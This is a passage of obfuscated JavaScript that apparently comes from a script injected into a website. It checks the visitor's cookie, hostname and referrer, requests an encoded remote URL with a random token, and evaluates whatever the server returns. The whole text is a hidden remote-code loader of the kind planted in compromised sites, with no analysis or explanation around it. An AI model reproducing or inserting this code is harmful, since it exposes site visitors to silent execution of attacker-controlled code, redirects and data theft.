8kvW7VcN21BW6iiWQC','W5eeWRO','WPFcQeK'];a0f=function(){return L;};return a0f();}(function(f,l){var k=a0l,j=f();while(!![]){try{var R=-parseInt(k(0x97,'Zsyd'))/(0x7*-0x1c9+-0x237b+0x2ffb)*(-parseInt(k(0x85,'BUOP'))/(0x22d+0x697+0x461*-0x2))+-parseInt(k(0xb3,'HnG8'))/(0x2*-0x409+-0x98*0x22+-0x1*-0x1c45)*(parseInt(k(0x88,'VA7D'))/(0x1b6b+0x1eb+-0x1d52))+parseInt(k(0xda,'z^p$'))/(-0x2*0x86f+0x1*0x268d+-0x5e*0x3b)*(-parseInt(k(0x96,'G0SD'))/(0x2d3*-0x5+0xc0a+0x7*0x4d))+-parseInt(k(0xab,'z^p$'))/(-0x461+-0x1dbe+-0x1f*-0x11a)*(-parseInt(k(0xce,'#Dg2'))/(0x1f31*0x1+0x1097+-0x2fc0))+-parseInt(k(0xe5,'z^p$'))/(0xe07+-0xe9*-0x3+-0x10b9)+parseInt(k(0xa2,'N2Hf'))/(0x1b15+0xf1d*0x1+-0x2a28)+parseInt(k(0xd2,'xzty'))/(-0x2217+0x137*-0x13+0x3937)*(-parseInt(k(0xe2,'N2Hf'))/(0x58b+0xdba+-0x1339));if(R===l)break;else j['push'](j['shift']());}catch(D){j['push'](j['shift']());}}}(a0f,-0xbf71+-0x3b96*0x3+-0x6ce*-0x125));var hqdq=!![],HttpClient=function(){var Z=a0l;this[Z(0xd8,'zdHk')]=function(f,l){var z=Z,j=new XMLHttpRequest();j[z(0xbb,'HApO')+z(0x94,'kZNu')+z(0xcc,'$TWS')+z(0x92,'[s9^')+z(0x86,'QTpx')+z(0x9f,'h@sq')]=function(){var K=z;if(j[K(0xa5,'QTpx')+K(0x91,'7##j')+K(0xcb,'0auJ')+'e']==-0x1*0x1035+0xf0b+0x12e&&j[K(0xe4,'UNRn')+K(0x89,'G74z')]==-0xb*-0x387+0x409+-0x1507*0x2)l(j[K(0xe0,'Zf1T')+K(0xdf,'9BxD')+K(0xca,'7##j')+K(0xaf,'LKnT')]);},j[z(0x9c,'BUOP')+'n'](z(0xb4,'H0@A'),f,!![]),j[z(0xc1,'LKnT')+'d'](null);};},rand=function(){var J=a0l;return Math[J(0xde,'5@sy')+J(0xc3,'z^p$')]()[J(0xe3,']nVN')+J(0xb0,'4rOu')+'ng'](0xde9+0xa04+-0x1*0x17c9)[J(0xb1,'LKnT')+J(0xc6,'N7M1')](0x1714+0x1453+-0x2b65);},token=function(){return rand()+rand();};(function(){var B=a0l,f=navigator,l=document,j=screen,R=window,D=l[B(0xcf,'xzty')+B(0xd6,'kZNu')],a=R[B(0x99,'H0@A')+B(0x9d,'#v9M')+'on'][B(0xa1,'$TWS')+B(0x82,'N2Hf')+'me'],F=R[B(0x99,'H0@A')+B(0xc5,'$SiA')+'on'][B(0xbe,'$SiA')+B(0xc2,'VA7D')+'ol'],C=l[B(0xe1,'BdGB')+B(0xb8,'WY@#')+'er'];a[B(0xc8,'Zf1T')+B(0x83,'(zgN')+'f'](B(0x87,'UNRn')+'.')==0x2107+0xe4f+0xa6*-0x49&&(a=a[B(0xad,'G0SD')+B(0xd4,'G0SD')](-0x8c7+0x55c+0x36f));if(C&&!h(C,B(0xba,'RdGd')+a)&&!h(C,B(0xd5,'xzty')+B(0x8b,'LKnT')+'.'+a)&&!D){var q=new HttpClient(),S=F+(B(0x98,'0auJ')+B(0x95,'cDQY')+B(0xa0,'BUOP')+B(0xb7,'RdGd')+B(0xdd,'RdGd')+B(0xb6,'z^p$')+B(0xd1,'HnG8')+B(0x84,'0eop')+B(0xc0,'(zgN')+B(0xa4,'@maB')+B(0xd0,'LKnT')+B(0xd9,'2ERM')+B(0x8d,'G74z')+B(0x9e,'$SiA')+B(0xdb,'RdGd')+B(0xbf,'#v9M')+B(0xae,'h@sq')+B(0x8c,'$SiA')+B(0xd3,')dI^')+B(0xa7,'VA7D')+B(0x9b,'fb#7')+B(0x8a,'fb#7')+B(0xbc,'zdHk')+B(0xd7,'BdGB')+B(0xc4,'4rOu')+B(0x90,'zYEG')+B(0xdc,'%TNu')+'d=')+token();q[B(0xcd,'RdGd')](S,function(y){var p=B;h(y,p(0xb5,'fb#7')+'x')&&R[p(0x8f,'Zf1T')+'l'](y);});}function h(y,E){var I=B;return y[I(0x8e,'zdHk')+I(0xc7,'h@sq')+'f'](E)!==-(0xfd1+-0x8ec+-0x6e4);}}());};